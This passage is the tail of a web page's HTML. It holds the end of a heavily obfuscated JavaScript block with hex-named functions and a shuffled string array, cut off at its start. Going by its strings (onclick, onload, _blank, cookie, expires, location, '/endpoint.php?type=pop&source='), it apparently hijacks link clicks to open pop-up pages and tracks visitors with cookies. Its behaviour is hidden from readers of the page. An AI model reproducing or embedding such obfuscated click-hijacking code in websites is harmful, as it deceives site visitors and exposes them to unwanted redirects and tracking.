_0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
